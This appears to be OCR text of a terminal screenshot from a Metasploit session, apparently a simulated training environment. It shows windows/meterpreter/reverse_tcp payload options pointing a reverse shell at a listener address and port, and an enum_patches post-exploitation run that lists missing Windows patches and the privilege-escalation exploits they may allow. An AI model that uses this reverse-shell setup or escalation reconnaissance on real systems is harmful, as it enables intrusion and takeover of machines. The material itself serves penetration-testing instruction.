 Terminal
File Edit View Search Terminal Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 147.191.29.15 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
msf post(windows/gather/enum_patches) > run
[+] KB2871997 - is missing
[+] KB2928120 - is missing
[+] KB977165 - Possibly vulnerable to MS10-015 kitrap0d if Windows 2k SP4 - Wind
ows 7 (x86)
[+] KB2305420 - Possibly vulnerable to MS10-092 shelevator if Vista, 7, and 2008
[+] KB2592799 - Possibly vulnerable to MS11-080 afdjoinleaf if XP SP2/SP3 Win 2k
3 SP2
[+] KB2778930 - Possibly vulnerable to MS13-005 hwnd_broadcast, elevates from Lo
w to Medium integrity
[+] KB2850851 - Possibly vulnerable to MS13-053 schlamperei if x86 Windows 7 SP0
/SP1
[+] KB2870008 - Possibly vulnerable to MS13-081 track_popup_menu if x86 Windows
7 SP0/SP1
[*] Post module execution completed
msf post(windows/gather/enum_patches) > spool /temp/console.log
[-] Unknown or not simulated command: spool.
msf post(windows/gather/enum_patches) > help
[-] Unknown or not simulated command: help.
msf post(windows/gather/enum_patches) > Interrupt: use the 'exit' command to qui
t
msf post(windows/gather/enum_patches) > _